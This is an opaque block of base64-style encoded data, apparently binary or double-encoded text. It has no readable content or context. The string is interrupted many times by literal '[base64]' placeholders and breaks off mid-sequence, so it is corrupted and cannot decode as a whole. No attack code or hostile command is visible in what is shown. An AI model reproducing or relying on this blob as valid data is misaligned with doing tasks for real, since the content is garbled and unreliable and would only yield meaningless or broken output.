bwrbDq8KEKiIow41zw7XDtzzDhcOdA8OmDcO/woPDm8KvRWURwoI6b3Z9IsKKw5zCuRfDp8KXwq04ZMKKCRgxwozDuETDlzbCpnzDk8OawpluCMOjwqbCq8KTF8KNwrplw4XCs3HDmMOLe8KtwqYbwptbZUlPw4HCksOQahVJwoVlw4/CgnVmw6t0Didtw5Ikw6LCl8OsNkwrGgHDt8OCwrU2d8KEwrHDl8O0McKWfMO/KsK3NxvCm8OxwrrCncOpJT5UcQDCsGc7wpTDo1TCi8KpDsOvUMOGbl8JPcOjwq7DosOHw4NsN8OyRMKRW8OnDsKdw69wwq40wq7CrRMow5/Ck3JFw67Cim5bwrTDqWZaKXAtT8Orw7RIRcOXIcO5ZsKFCMOERDIiwoZnFArDq8OMwobDtEjCsnwQwq1fFsO1DsKPwq/DqkNCQcOew6LDqSVgw7XDkMOzwqREwpvCksObKgjCj8OHbXk9w6jCvcKIw44iw451wo7DkQREw57DmF1Iwr/CtsOxA8KBw5w4WMK5woR/w78qw7rDocODw4hyDsOOw4nCtMKnw5RfwqzCi8OEwp/Cin/[base64]/CsOzBxHCqsKiwp3CtxTDlcKaw4RKw4M0A8Ove8KIw5rCqMKFZAHCoMOzw47Cj8OEaAnCr0jDlwRfw7odwoLCnMK6Q1PDlWPClcOHF3vCnsOCw5dCKsK/[base64]/GMOnwoTDrcO0GEAke3nCu8O5woIywqp/wrnDtmTCo8KLwpQnw6bCkSHDlMOEFAc0HFHDvcOSQy0Vw5fDojHCn8OYwqBtM0Yowp84KsKSW8Ozw7Aqwow6BsKXw5LCvsORKcKRwrFuOi/DtXBgFsKaYhTCiX48wrvCi2MMw6JwPsKKO2LCjAzDkcOoSF3Cq1YBw6daSMK1FcKVXgU6QHTCnW7DmsK9T2HCim/Djkp/IcKGw7wSw4PCkcK7UgJAGz0zCMOZw6jDmsOiwrbDhlZqw5xVT3DChcOHEH/DgsKxwq4ZKMO8wq/Cjx5/ZMKlBFPDvSjCgsKBCjFPw69FQnfDhBEEwp/CpCPCgl0Ew7Nww7PCsk8MDsOEDMKcwqMSwq00wqMzwqPDlcKiwrTCvG7DhcO/bgTDqMKIN8Oqc1HDjSgowpkuIcKZw7zCsMKpw7Z7wq99wrwzGhTDhmjCvgknw4PDocOQb8OEBEo1wowKwqHCt8KewoLCr8KKw47DgMK4wqxkw6obXSBtwpxxWcKNw77Dpwg9ChcAW8OhwrHDmcOxGG/Dkh7DhCJ8IsKkw43DjsKqwrrDvFguw5fCucOEdsO5wrERHQ7CmsODUQkFw7jDpxLDvTduwot4WElNTDrDvWPCgMO8MAvDicOLwrIPZcOdwq/DmMO+w5fCrcK+wrHCrl3CmF/DoMO9ckbDt8OoYh7DoMO1wovCtW/DpcKPGGfCnsKNZsOewqzCpgvCmBZewqgbaWHDgcODNcK4ZcOResO/[base64]/DtVx1wp5SwpU7CMOTe15zwr7CtcOBwoXDi8OYwqbDmcOdAcKiZ8KMwprCisKAwp3Dn8KhLcO9wrEFwoJOUMKGw7DCoMOiw5vCrMKJw5jCt1RPwrzDqSRoUzPDtzTCiF5Wwq/Cj8OxHMOJwrfCkcOMw5IbQWDCtTHCh8KOwobCpSg3wr4aUMO1w7HCo8Krw4bDkcKaI8OeDcKXw57Dl8Ozw77ChR/CjnE/w5/[base64]/CrxorwrzDn2LChMKhakHDsMO6fcOnw47DqcOxBcOYKcOMQCHCicOsNglhw5Q5AMKDPMO3wqbChjUTaGPDqAsDw6FewpMLSiMqXcKwfcKFwqIsw5Qrw5t0fcKSw7JJw41xBMKzK8KZwo52w4/Dp8OdfTIVRhPCosKMwq/[base64]/CgsKcFsONw5ZzZ8KBKg/CuFjCl8Otw6LCrlZJa8Opw78kFlYeXGHCkMOibWnDh8KLwqJIw6c7T2vDqDodwrjDq8Kyw4XCscOjw40YWCoaFR4VUx7DpcOUQR0mw5rCrwLCm0MLwrMUw7sYwpnDuMO9wrwRw53CocKRwpbCux7DlzXDhiZvwpI9NU/CtcOfw7jCv8Kew4bCnMOGc8K5VMOdw4rCukDCpcKQwp5+wpjCrVFow7bDt8KSHDIAwo3CqALDshjDncOTwo3Cvnw3w75Qwp7Co8OOJ8KYT8O2Y3JnIyI/UMKnwoomw5guSGAURsOtB18efgTCvAUgcsOsNU0QDsKGJGnCsXvCmXIVw4R5wpDCp8Oyw68XwpnCvGAnAhM6worDpsOewrHCrl/DinzDocOIwqQYw73Cil0Wwq7CmFDCrsKUwoPDkxkZwrsqw70kw7nDnULDh2rDunPDkcKkKT/DgsKnwozDkVpzwqMvLcKHwr5SZcKqeMOJw7/CsMONKWvDisKnw4dQw55nw4PCqgJ4fHXDlcKAw7fCvj0yT8OAwq/CrMKAXh3DlcOFw5tudsOcw5hQNMKZwpMeaMKpSzfCo8KwKMOlZk/CpU8+wqMNYV/ClcKiwqHDr8OywojDjcOKfEAbwpnDiMKRwrNvTnTDtMODTGvDu8O0ZU/DscOcw7cWSMOHcMKWwrkfWlfDosOuw6PDpA/[base64]/DrVjDiXzDjMODKMOGO8OswpTCnMKRwofCkg8gw5xJw78FX2Y0wprDu8K0EWQYeMOywqxRfsKTwq3CpHPDg8O3JcOQfsK0TsOIX8KXw6wUw6F9w4lMw6tfwoxIby/DrVTCvnxKwrM7w64DfznDi8KHwrTCmMOQLWfDpgPCkMKbwrXCtylTwqrDiMK7KcKze8OewqrDmExjwo7CqivDm8OKw4vCrcO9V8K6BiF2w4XCpH0Lwo4fwrEVM1JrL3XDjsOTw7dWY2kIw5HCqjLCiQ3DqUtlbVNpLVAiwqlkwo3ClsO6woHCt8KXa8O/[base64]/E8Kyw53ChgfDoMOrGUEqwqDDpWbCrMOzwqLDv8OXRgjDi8KOwrnCmGrCtnIEw6HDq8KLwrUsw5g/wrnDvcKrwrDDrATCh8KXwoLCjGskwr46w5oRw4bCqcKyG8K0wokheMOTTMKRcz7CncKOwog+w7zCgS3DlmkPBxPDjSspwrnClgg5QgHCpATCksOlfcKXwrc0bA/DmsKpLGcmw63CucORw5vCusOmSMOuwodJZ27Cn8OoRFcUw4/[base64]/w4nDpcK/FS/Dgmh/YSEBZMOPw6Rdw5LDpUbDhMK3E8ODUMOqXRJZwq1fUQhrXDt/wpgtw7DDvsKsK8OUwqrCnmnCsMOwEsOVw71lw4csw6QISB9VagPCoy5oWcO3woF0b2/[base64]/Dk03Cnz0LIELDkGTCt3kIwo8HW1/CvsOEw7/DrsOawqRgHsOIB8OBDcO+X8KWwqU2w5AzJMOJw6oowobDrFJLJsOrcMONNcKICjLCgMKyah/CkMKPwqLCn1zCglUBXsOIwrrCnDtYUD5ow6LCl8Oiwpxiw6kgwrTCghwzw5DCnMO2wrlRAX/DmcOzE1F8TmfDtcKawpY3w7EzSsKBCj3Dn0pjU8O4w7rDkW5TBm8yw6zCmj9wwqYswqbCuzXCh0dcZMOden/[base64]/[base64]/[base64]/N8KXD8OUCwPDg8OpwpLDuUdMOsO/[base64]/aibCpMOhwowNbm3DlmPChnvCksOoBsOIw79RJ8O2w5LDpjzCjiXCvH7DhMKOUhg2w4JDw53Cv0bDuGZYw59Kdyx4ZcOJc8Ouw5PDpMOVW13DuMKOUcOlwoAwZ8KBw5Uqw5nDr0QbQcKRJRZqZcKvwqhpw6PCkQLCtFI0GXXDkcK7wrg1wo3CmH/Cp8KBwpJpw4pHCRfCqiFOwonCj8KEEMKJw71vw5FIR8O5eS8Lw4vCn1/Cp8OYw4QbX0MsfnzCunrClCMfwqvDmQ7CisOTHELCh8KJYUXCgcKcUmZiw4vDg8O/wr3DisOBJmolRMOdw7VTOHUnwroFCsK7dcKkw5hkJ8KdaikPYsOVAsKJw6PCksOVw64uSMK0exHCrMOLeAPDqMKaw7jCt2/Dv8KjNg1iPMOWw5TDkWgOwpjCpMOvfMOHw6ZCD8K0S27ChsKnwrXCuD/[base64]/Dj2oxwp4LwoUiX8Knw6MAZQ99w7zCki3DrsOoZsKwAW/DgMKgw6rCiGgNwrwiIsOYw5sMw7ZtBsKRXMOfwrVfP20FM8Ouw5hCbcKXw5vCu8OvB8KSBsOmwrHCnUIOFy8mw4RzUnfCnQTDj21ywrDDslsQVsKHw5jClcOZwptgwp/CrRRGHsKhcsKTw6Zkwq/[base64]/wqBbwrfDncOwaxhpZMKBw77Cu37Dg3VkOsKXNiMEBmHDqk09QG7DuiHDksOOw7jCrmJJw5bCgFMHH3N4YsKvw58Yw74Hw5NMFTTCtUAJw45zQWfCji7DpCfDucO/w5jClQ9uIcOmw5PDjMKILgUISFxrwq4zZ8O/wprCuF1ywqohQQg0w6hcw53CiyQCfS8Iw5dbLMO5BcKfwqHDkMKww7crw7/CllPDm8OYwoUyGcKdwpAsw6lyMH5Hw58zMsOwEB7DpsOQdMOUecK+ecOaI8KsSxDCvsOqC8OUw7geGToAwq7CtXTDkBjDh8OCOTrDpmEtwpJYNsKxwrIIw7JFQMKqMcOlV1wXLD4zw4osw5jDuDDDnVA7wrrCi8O4YiMhcsOHwqbCp2MOw7RCcMOYw5/[base64]/wqzDihVRN8KLHMOyHU3DsGRmdMOgwoBdwp/CohViwp9zw6cdBcKxw4NKw5TDmMKVwoVlSk7DpwrDtMOtamLCisORJA/CucKtwrIkb057YABhwqVPVsOOOjp+MnNEPMKMA8Otw5oMbjjDs1MWw5J+w4hfw7HDk0rCscO7V1Q+B8KZLFtPCGXDvUxIOMKSw643ZMKyblDCtD81cjLDjMO7wpDDpcKcw5jCjU3DlsKUJXPCsMO5w4PDgMKLw7d8CWI6w6BxIMKGwrF8w6gzIsKbLy/[base64]/Ds8KEw7fCqStJwqbCgx4HKMOdAsKUQcKbw6tDwosgw4F5b1fCuMOQEnLClMKNGFlYw5rDri0dPADDncOSwrQtw60BKSZJMcOUw6/Dnk3DusOiUcOQQ8KEWcKkZCvCgsKzw63DjT18wrHDj8KBw4fDlDZywpjCs8KNwoJ4w6Q8w6vDkH06ABvCp8OPd8KJw6QZwoTDkBTDslAQwqdqw6vCgAbDr3pkNMO/MlDDicKpAQzDmzsbIcKZwrnDj8KjGcKGZXN6w7xrf8K8w6bCtcOzw7DCvcKnAC4hwrHDnzF4U8OOw5bDgxpsSyvDg8OMwos+w6DCmHh2OsOqwqXDvADCt1VswqLCgMOnw57CmMK2w65gVsKkYFofCcODalJUFjhDw4/DjQ89wrFTwpVWwpPDjjxNwrPCmBwOwqx/wr13eQjDrcKnw6h2wqAKYkJiw5A6w73CmsKhZDQMPjHDh17ChMKcwrDDiiYXw6YJw5fDty7CgMKew47DhEJBw79Fw6xFX8KZwq3DjzrDsVw3Z3Y+wrHCpiPDvSrCmhZOwq/CjC7CjkU3w5Ucw4PDozbCksKDWcK0w4TDuMOEw6w6FB5tw6tZJMK7wqvCoG/[base64]/[base64]/wq0nw7hbwrbCiMOlS31qaRHCoMKuw75ew73CggIXw79bPMK6wpHDh8KUPMOnwrTCncKfw6FPw51kZgw8woMHfi3Dll7ChcOfTHzCiUTDjwFaA8OdwrHDviQzwrTCl8O6B39zw7fDgsOrVcKrMwXDuwLDjxAtwq9xbSjCp8OBwpUVcHLCtgbDo8O2LR/DiMKmPkV2S8OsbTxuw7PCgcOBTmQVw5MrTj8fw70bLTfDtsK0wpcNPcO7w7jCjsOnDxTDk8O9w6zDrw3Dl8O4w5tnw7QRJS/[base64]/[base64]/[base64]/[base64]/A8KiJgzCssKXw5J1wpRFM8KGwpDCjWrDqcK+FhjCqkY6VcKgScOPZXrCpxTDr07DimQ0d8KqwoDDqBpgGWx1ek5jGEVMw45bLFzDnwLDvcKswq7CkiZFMEfDqwF/BVvCqsONw5ALcsKLb0ocwpNZUEkiw43DlMKZwr/DuAcPw59tBwZFwp0jw4DDmzRcwokUI8Onwr/Dp8O/w44Vw59xAsO9wq/DkcKnM8OSwrrDnVrCmQjCkcO5woLDjxgzNCt7woDDj3nDg8KhJRrChCxlw7nDuTnCgi4vw7VNwrrDnMOvw4UzwpTCg1LDmcOVwrNhDjcMw6olEsOIwq/CjGnDg2PCrzLCiMOnw4FbwoHDpMK5wpLCk2J0bMOpw57DisKjwpwwamTDgMOzw7s5YcKsw7vCqMK5w6TCqcKGw53DmQ7Do8KgwpRBw4hNw4QWL8OMU8KuwotqKsKVw6LCk8Ojw6U7YAUTVC7DqEfClE/Dlm/[base64]/CtUM+QVLDqgA5wo7CikbClHBFb8Kgw4PDqMOlw43CiTReKMOdOjcdw7Rkw7fDjgzCtcOyw6I1w4PDgsO0eMOnNcKHSMK0a8ODwo0PSsOAHHEjfsKawrTCuMKiwrvCsMK9w6DChMOdOmpmJxPCiMO/DEt0dRsiRDZew43CmsKKBlTCt8OqG1LCsF9iwpIYw7nCi8K6w6pZH8OCwrYPXj/CjMOXw4d6AhvDg1psw7XCncKuw5DCuDPCi03DjMKEwrE0w5QlbjZiw6zCtDPCssKfwp5gw7HCocO4ZsOgwplmwoJpw6fDqHHDisKWFCHDn8KNw6nCjMOLT8O0w4Bzw60bNmEVCD9jN2LDjXVdwo0Bw6jDk8KVw57DgsOiIcOAwroCdsKCUsK/w57CtHkbNTTDs3/[base64]/Cs8K9bcOYdcKrX8KWw7zCqcOcCMOywpdXw5ZOHMOEw4Qcw6odR3Q1wrB3w5XCicOOwplaw5/CtsOTwrUCw63DnUTCkcOXwqjDnjscXsK9wqXCllZ8w5MhacO2w6JSDcKuF3Rsw7UbfMOkHg0cw4saw7tLwoNuaTB5MAHCo8O9XQfCrTEcw6TDrcK9w4rDqFzDkFrCncKBw68Pw6/[base64]/CqMOjBcOnwqvCk8Kiw6rDshjCu8OlGyTDrw/[base64]/wpjDgX8XB1vDuR3DtcOHw6/CpTkVw6jDhcO/GMO+c0M2w7LDk3s/[base64]/[base64]/Cr8OjFsOCY8OYDcKpRcKmCGV2RRB8cijCvcOywo/Drk4Lwr89wqnDksOhL8KPwq/CtnYUwpVTDHXDiy/[base64]/Dt8OdMSpGSnPDncOEVgrCrDrDqR5VUCJ+wr7Cv03DhnRPwo/[base64]/DnULDgGFwXsOGb8OowpZtw4PDnAnDu8OhW8Oew4YCZGk7w48GwrErc8K3wpsPIg0ewqrCgVosU8KfXEXChEdtwrwyKRrDu8OIDMOTw7PClTEKwo3CpcKPVDHDglMNw6w+BcK4dcOyW09JFsKrwprDk8O9JSRLZgwzwqfDoi/Cv17DpcK1YDEJXMKUA8Osw41nJMKuwrDCi27Dsh/Cqh3Cj0xCwrU7cxlcw6jCpMKvRAfDosOIw4LDpGhvwrEHw5bClAPCq8OTE8K5wprCgMOcw6TCqibDvcOLwokyAVTDgcOcwobCiQIMwo9JL0DDjytvN8OXw6rDhARHwr53J1nDiMKtbj59Y3wAw77CusOtaE/DoikiwpYuw6TCi8OIQsKVcMKdw6BUw6BJFsK6wrjCkcKkTAHDiF/Ctgcswp7CswZ4L8OgRgJcEExuwqHDpsKweHYPXDvCksO2w5Nxw6rDncOQRcOobsKSw6bCtFlZM1HDjQw0wqxsw6/DnMO2SRFfwp7DgFJJw6jDssOFN8OALsKdcAYuw4DDkTHDjkDCmmAtUsKkw4kLYRELw4JhJAzCiDU4TMOXwoTDrBdFw6fCvh/DmMOMwozDrGrDn8K5Z8OQw4bCgC3DlMOnwrPCkl7Cnyd1wrgEwrQqFlTCu8O9w4PDusOIUMOfLiDCksOQRQc0w54ibTvDlzHCnFkLGcOZaVzDjmHCs8KVwpjCn8KUd2UlwqrCrMO/[base64]/w5Uiw4HDv8OdwqEdN8KSIMO/IsKUHyddVgHDk8O0dsKyw6jDrsKow5jCrWEtwpTCumgOFFjCtm7ChFfCusOdaSHCs8KTMSE+w7vDlMKGw4lrAsKCw4Bzw7QewqZrJHltc8K1wptWwpnCglrDpcKSIS/CpSjCjcKWwp5RQ3lqMDTCmcOYLcKCTsK6f8ODw5w7wpvDosO9LcOXwq13E8OOOX/[base64]/[base64]/CosO7w4HCuCtew4LCssK7wot9wpXDgEJcwq3DusKNw6xNwpYaF8KLQMOOw4HDsh1YfS8kwovDtsKmwonCqkzDmFTDtQTCknrCmTjDp0xWwpIRBWLCo8KGwp/CgcKswph8BhvCuMKyw6rDll95JcKKw6XCnzBNwppzV3QXw508JmjDl3Vtw7QOCVRWwqvCoHcrwp1EFcK1VRrDnn3CkcOxwqXDmMKcc8KswpUhwprDo8KVwrlhJMO8wqHCncKUG8Kqcw7DkcOLIgLDl1BSOsKDwp/DhsOzR8KSNsOGwp7CnFrDohTDtCnCoSvCtcOiHy8lw4pqw7/DgsK/CHHDoWTCvis2w7/CgsKQL8OFwqsiw7lbwq7CtMOSS8OMJ1nCjsK4w7PDnR3CiTzDqsKKw7FuA8OeaWsDUMKWMcOdBcKLAFk7B8K2woEKFUDChMKjB8OewowDwpsqM3NRw6ptwq/DuMKkWcKKwpgww5HDs8K0wo/DlXYBW8KtwprDvFLDh8Ocw7wQwoJTwrTCuMO9w4nCvixPw69nwphzw4TCgxLDg091Rnp7FMKIwqURG8Ohw6vCjkLDr8OBw5FWYsO7CmzCicKvJyAoUF0dwqV4w4d1bELDuMOVekrDr8K4BXAdwr59JsOPw6LCmQbCh2PClCXDjsKuwrfCuMODYMKgT2/Dn3JXw6NvU8Omw68fw7AOLsOgPRLDr8K/OMKBwrnDhsO4W006F8K5wqbDolJ1woXCp17CmsOuHsKHDwHDrl/DpwTCgMO9LXDDihI0wqZRKmhtHcOww4tjL8Kkw7TDuk/DlHTDlcKJw4DDuHFRw73Dvh5bM8Oaw7bDjh3CmWdfw7PCkFMPwr7CkcOGQcKIacOvw6PCs149VXXDonR5wpttOy3Cgg9Uwo/CjMK/bk8zwptZwpp3wqYzw5ofc8O1cMOBw7B8w7wAHHDDmkt9EMOzwoDDrSlCwoFvwqfDksOPXsKWK8OnWUlTwpdnwqvDnMKxI8KAYFh6AsOsDWbDgxLCpnHDrsKDb8OGw5okMMOQwo7CtEUfw6vCr8O7aMO/wqbCuhbClWdiwqErw74xwrlDwpExw7xWZsOpScKrw5fDisOLGcKTFxHDhws1c8K9wo3CoMKiw7ZSRsKdGcOSw7bCu8OmbS0GwoHCg27Cg8O9AMOKw5bDujrCgGx+e8O9Oxp9BcKUw7FPw7I6wpzCk8OpbQ1pw4TDmyHDusKELT8jw7fDrQ/Cr8KFw6XDll/[base64]/ClUrDrMOyw6Y9w68fw7HDqmJ6GFfDsx7ClVJ1AVoWfsK4woBWE8O2wqTClMOuHcOSwoLDlsOsPRUILBPCj8Kuw6kXXkXDjAEWfxE8EsO4NA7CtcKiw6o6ShR/TSrCvcKQVcK5QcKow4HDnsOvCxTDlXbDmgEEw4XDscO2XE/Cri43R2XDrCgqw6F+EMOiHwTDsAXDn8KxV2UuIlrCix0dw5EEJFYuwpBTwp8TRXPDicOdwpvChnAaS8KHZ8K6UsO3Rn8XMcKPbsKUwqIMw4fCtnloLxPDtBYTBMKucFBRIVcmPXhfIhTCpWvDp2TCkCZfwrwsw4RuX8K2KHM3bsKfwqrCjcOfw7/CmH9rw6wDGMK6RMODUWDDnlZaw5BTLWvDrx3CncOpw7TChVV3EQXDnTZjJ8O4wphiGwFORmVOaGNkPnHDolHCicK2KCjDgBfDmgnCrQ7DnR7DgjnCgS/Dk8OoEcKtPVDDuMOmGEsBMAFZZh/CimAta0lNd8Kuw7zDjcOsXsO3TMONAMKJXhArL3Fdw6TCqMOpemA/w4jDsHHCosK9w63CqWHDo0Rfw6oawpE5CsOywqjDkS50w5fDhknDh8KwM8Ouw6wSN8K0VTBGCsK5wrpfwrvDnAjDl8OPw5PDrMK0wqofw6TCmVXDscOmKMKrw4TCqMKLwrHChFbCiGFMYknCkgsmw68Yw6PDu23DnsKnworDhzUeacKDw7/Do8KRKsOJwo8Iw5PDi8Otw7HDt8Obwq3Dq8O5NQcjdjIHw6kxJsO5KMKPWhF5RT9Qw6zDgMOrwrtVwpzDnR0vwrM1wo3CvwXCiCJ+wqHDpgzDhMKMVTdSZRLDosK4YsORw7cwLcKawobChxvCr8KvD8KSFhzDtikHw4jCo37CvGULf8Kaw7LDgw/CtMKvL8KIRC86fcOvwrsvLhTDmi/DtEkyCsKbPMO1wqTDuyLDtcOkWT3Dr3XChUIlSsKDwq/[base64]/[base64]/YQRJw6JEw6NkYcKpwrsGHH7DpGA5woF2wq02Vn0Vw73DlsOAe0/CtWPCisKqd8KHOcKgEipnVcKLw4zCj8KpwrZFfMKQw6xXEzkCZybDr8KOwqRHwogvFMKew4wdFWVFIgvDiU1swqjCtMKaw5vCiUlfw7AiQCfCkMOFB0dvwrnCgsKkUw5jG07Dl8Ocw78Gw6/DssK5Al01w4FeXsOPacKnZxzDuHcIwq1bwqvCusKiB8KbTCQTw7PCpWRuw7rDv8O9wpPCpWwaYxTCl8Khw4l4U2VLMcKsEwByw59AwoI/VmXDpcO9XcOUwqZpw4tswrg8wopZwpMzw7LCplnClG0WJ8OUVCM6OsO/[base64]/wqPDscKxSjNuworCmUfCpFsywr3Ct8KowqQ0CsK3w6NXG8KswoYuEsOcwofChcKsTsO6O8Kyw6fCvkLDh8KzwqwoI8O7NsKwLMOgw5vDu8OwDMOvYwDDgTQ9w6Vcw7/Dp8ObIMOmBcOlBcOUEGkrWhDDqj3Ci8KHWgxrw4EUw7PDl2ZsLR3CmCFUZMOtI8ORw5DDpcOpwr3CjBfClXzDkQwtw5fConTCpsOUw5jDjx3Cr8K6woYHw4Rcw6Ecw4gnKDjCqiHDq3E6w5/CgQVfC8Oaw6Q9wpFlE8K0w6PClcKVM8K9wq7DmzLCmiPClxnDmcK/d2Ehwrtofn0EwpzDs3UcRTzCncKYMsKaOEHDusOrSMO3SsKdTlvDpyjCmMO4a3cbZcOcQ8KxwqrDuyXCojYuwrzDicKEdcOjworDnELDtcOMwrjDncOaGMKtwrLDr0UWw48zIMOwwpTDvVsxRmvDvVh+w5PCrsO/Z8Oww5LDhcKzM8K7w6ZBWcOQbsO+EcKIE2AQwo5gwpdGwqFNwr/Dsm5Pw7JlEm7CmHg4wp3DlsOkOB8dO0VoVRLDm8O+wr7Cp20rw7IATUloOjohwpE7CgEKAW1WKE3CsSBaw7jDqS7Ch8Ovw5PCrF4/IUsawr/Di2fCjMOZw4Nvw5lnw5rDv8KLw4whdw7Cs8K7wo1hwrRMwr3Cv8Kyw4TDhHNnUSFWw5BZDGwdXyzCocKewph4D0duYFULwr/ClVPDsWrDsAjCihnDsMKfZDxVw7PDiAMFw7HCtMOHDjPDjsOIbMK3wo9oQcOsw4dKNBXDg0rDjHDDpFlDwq9dw4kgQ8KNw7sXwoxxNgB+w4XCgDHDjnkdw6ZrVBPCn8K3QgkAw7cOfcOOQcK7w5rCqsK2PWI/woAHwoN7K8OXwpVuLsKvw5YMYcK1wq4afsOAwqd9W8KNCMOFNMK8FcOKK8K2PivCscKTw6BOwprDgzPClj3DhsKjwpMRaFQuD2TCncONwpnDjSHCicO9RMK7GXpZZsK4wpF8RsOgw5coccOwwodrRsOROMOewpYUP8K9HMOwwqHCpU11w7AoSX3Dn2/CqMKAwq3DolcBRhjDnMOlw4QBw4fCiMOxw5TCoWLCrjdtA2EMIsOGwq5XW8Kcw4TDk8K9OcKEE8KFw7E4woXCkQXCm8KtTSgPWRLCr8K2J8ODw7fDjsOITlHChEDDgBlOwqjCsMKvw6wVwpvDjmfDtVjCgwRXS2o/MMKQVcKDR8Onw71Bw7UGN1TDhGgpw6ZMCUDDpsOewppGd8KiwogbehtGwoQJw6U6V8OqfDXDnmMQa8OLCCg1c8KGwpQjw5/DpMO+UCDDlyzDugnDu8OFOQLCmcOOw4TDryHCtsOjwpjDkwpWw5rCncO2FDFZwpZqw4gQBR7DnF0PN8ODwqRIw5XDuhlNwqZfKMOXUsO2wovCtcKawq/Cii8hwqxKwoDCjsOowpfDkmHDk8K7L8KUwrvCrQ5CPGUQOyXCrMKpwqpFw4FAwq8VPsKpJMK3w5jCuTHDiB4Lw4kISG3Dl8OXwrBCLhlsHcKAw4gedcKFXW9Cw74DwpsiLgvCv8OlwpDCmsO1MQx6w7/CkcKAwonDg1LDkWTDqXLCvsOIw61rw6MmwrLCoRbCmSocwr81NnDDlsKyJAXDvcKlOh7CscOJW8OEVg/[base64]/[base64]/[base64]/C8KNw41cAsOtc2LDvMKHDWPDhsO+wq7DkMO5OcK8w7PDpF7CgcKYb8KjwqEdDCLDnMKTJcOiwqslwrtnw7QuEcK1SE1twpVrw4tfO8KUw7vDomMvbcO2dwhGwpbDrsOdw4YQw6c6wrw0wrHDtsKBXMO+CcOfwqF4wqHClHfCncOeCG1MT8KlM8KQUl94fk/CpcKdecKMw6UxOcKwwrlKwp9Rw6ZNYcKOw6DCmMOIwrARHsKHZ8OUQSfDmcKuwonDoMOHwo/CgHgeI8KlwofDq1EVw4DDicO3IcOYwrzCosOFQEFJw7XChWAWwqrCj8OrWUYXVMOeeT/DpcO7wozDkwYHIcKVCGDDpsK9aAEbTsOgYTdNw6nChz8Pw5tdKXLDm8OrwrfDvcObw4PDssOjfMO1wpXCuMKPfMOgw7/DtMKZwrTDr0cOZ8OHwpXCocOAw4Y7TjUGYMKOw5zDlRlUw7l/w6HDrhV4wqXCgmXClcKlw7XDv8O6wp3CscKtR8ODBcKLZsOew6R9wrZswqhWw6jCkMKNw68lJsKbS1fDoDzCvDHDpcKuw4DCjF/ChcKCeR1hfB3CnTDDocOyBcKdZFLCvMKzO1J2VMKULgXCj8KrdMKGw5tJOUolw5fDl8O1wrPDpg0dwr7DiMKwaMK3C8O4BgrDq21vAS/DgGXCjS3DsQUvwp1kEsOcw5lpL8OPYsK4AsOmwodEOSjDusKaw5ReKcOewp1Jwq7CvAotw7zDmStaXXpdEyDCt8Klw6VRwozDhMO1w5RSw6nDrGYtw7hKZsO8ZcOWTcKhwonCnsKoUh7Ch20WwpotwoZKwoRPw6VgaMOyw4fComcqDMOsWkDCqMKxc1/DuER/JkTDmwXDoGvDscKzwpNkwpF2Pj/DtTwlwoHCgMKFw4NOZsKxaC3DuzzCncOgw4AfL8ORw4lYY8ODwqrCkcK/w6XDvsKTwoN/w4ovfMKLwpMKwp/CgThHL8O6w6/[base64]/CksOMMDxzJcO3wpVbw5nCjihYOMO0Sn7ChMO6NcKtI8OHw5VBw6xPX8OVJMKyIsOXwoXDpsKhw5PDhMOEIzbCqsOMw4U5w6LDrWtTw79cworDvhIEw4/Dum9Hwo3CrsOOMwV5K8Kzw5MzEHHDqQ/CgsKmwrwzw4jCq1fDtMK0w68GYCEjwp8Fw7rCq8KXRcKqwqTDhcK5w70UwofCgMKewpklNsKvwphQw4rChSEiCVZHw6/Cj3ANw6/[base64]/DhcOWU8KSAT4ew4k+esK8w7LDtynCgcKBwpDCq8KXPQ/DmjDCu8KwScO/[base64]/DmcOjb8KufQHDsVZsw54zTzfCv3E2PMKmw7jCvmzDkzBlDsO0VlbCmSvCgsOPTsO/[base64]/Cm8OKS8K0woXDhcOowpZ+QWoTwqXCtsKOw65uaMKHKsKhw5NpJ8KGwrdswrnCosOqI8O7w4zDgsKFXVbClQnDlcKkw4bCjcO2TmtwJMOQdcOkwq97w5A+EnAMCy4swrXCpU/Cp8KFUA/DlXvClU4aZlDDlhc7IMKyYsOrHkDCkXPDlcK8wr9jwqFQDxbCksKjw4wwAnTChSHDtmhKIcOww5zDuzFkw6TCocOsflw7w6/[base64]/[base64]/DnsOtw5jDsm3Dsih/w4NRK8Kbw4TCs8KPesKNw6bDq8OgIUY+w7zDqcOyCMKtZcKzwrIJFsK9GcKew59DcsKcBhFRwp7DlcOeCyhBV8KlwpDDtjhXSz7CosO4HsOAbEcJH0rDocKvQxMbeWUfO8K6D1nDpsK/WcOEDMOOwo7CncOOaCXCv053w5PDuMO8wqvCrcO/eA/Cs3zDkMOKwoA9QQvDjsOew7HCgcOJGsKEwoY5LnrDvGRfUEjDj8O8HEHDq2LDnFkHwpV1Bz/CkFZ2w4LCqwNxwqzDhcOawofCkyrCh8OSw7p+wqDCicOiw6ZiwpFXwojDqUvCksOHFBYmdsKITz4HCsKJwpfDlsKBwo7CgMK0w6DDmcKSXW/DssOZwqvDpsOyGWM2w4FeECBeJsOZI8KdTMKVwr0Lw6JhN00Vw4XCmQxOwqIdwrbCqD4xw4jCl8O3wqLDu31DK39Pfi/DiMO8BBRAwrYjU8OYw6QZWMOPcMKjw6DDo3/DhMOOw6fCsDR5wp7DvDrCkcK4fMKew5XCkQw5w4VlQcONw4hLC1DCplBfN8OJwpbDvcORw5zCriBvwqsgAwnDoAnCuEjDpMOCRCsXw6HDtMOUwrnDo8KXwr/Cj8OpDTzCjMKMw4LDmiFWwqDDkC/CjMOJIMKvw6HClcOuJmzDlG3Cm8OhU8KYwqTDu2Jww5vDpsKlwr10HMKrMkHCq8KhXl10w6XDjhlBZ8OvwpFEeMK3w7lTwrIuw4kfwrYGdcKgw4XCtMKRwq7Dr8KTLkLDjUPDkE/CryhPwqvCiRgqf8Kow5RlZsO4KyA+CQhNFsOcwqnDhMK9w7LDr8KuVcOrOGIibsK/aGwbwrTDgMOJw4XCrcO4w7Afw41PN8Osw6PDqgbDrk0dw79yw615wqDCtWMjFkZJwrtfw4jCgcKeaBk+KcKlw6YcHzNSwpVxwoYsFVxlwqHCuA/CtHtUbcOVYxvCs8KmLH5WbV/Dk8OQw7jCowIkDcO/w4TCq2JILXnCuA7Di1Z4wrNHP8OCw5/CmcKOWjlXw4bDsCDDlTwnwqE9w4PDqW06TUQUw7jDhcOrGsOGJGTCi1TDi8O7wrnDlFgYQsO6ai/[base64]/Dp8OfZsODBRIhYsKNR8ONMEHDhhrCpcKFWjTDsMOJwojCqSEvcMOIasOxw4QbYcOIw5vCqxJ1w67CkMOGIhvDnArCpcKvw6PDkibDqnQ+E8K2JzvCiVzDrMOaw70uZcKfKTUcRsK5w4vCuivDn8KyHMOBw4/DncK4wpkrchTCt17DkT8Fw4Z1wpz